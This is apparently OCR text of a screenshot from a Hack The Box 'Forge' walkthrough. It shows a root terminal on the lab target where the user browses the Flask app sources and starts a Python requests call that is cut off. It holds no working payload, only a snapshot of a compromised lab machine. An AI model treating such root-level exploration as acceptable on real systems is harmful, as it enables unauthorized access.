 hacky (HTB) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu 1:07 PM
oxdf@hacky: ~/hackthebox/forge-10.10.11.111
File Edit View Search Terminal Help
root@forge:/var/www# cd forge/
root@forge:/var/www/forge# ls
forge forge.wsgi
root@forge:/var/www/forge# vim forge.wsgi
root@forge:/var/www/forge# ls
forge forge.wsgi
root@forge:/var/www/forge# cd forge/
root@forge:/var/www/forge/forge# ls
__init__.py routes.py static templates uploads venv
root@forge:/var/www/forge/forge# vim __init__.py
root@forge:/var/www/forge/forge# vim routes.py
root@forge:/var/www/forge/forge# cd ../../
root@forge:/var/www# cd admin/
root@forge:/var/www/admin# ls
admin admin.wsgi
root@forge:/var/www/admin# cd admin/
root@forge:/var/www/admin/admin# ls
__init__.py routes.py static templates venv
root@forge:/var/www/admin/admin# vim routes.py
root@forge:/var/www/admin/admin# vim ../admin.wsgi
root@forge:/var/www/admin/admin# vim routes.py
root@forge:/var/www/admin/admin# python3
Python 3.8.10 (default, Jun 2 2021, 10:49:15)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import requests
>>> requests.get('f
10.10.14.6 0:bash- 1:ssh 2:ssh*
MICHIGAN
[Gallery — Mozilla Fire... Burp Suite Community ... oxdf@hacky: ~/hackth...
Right Ctrl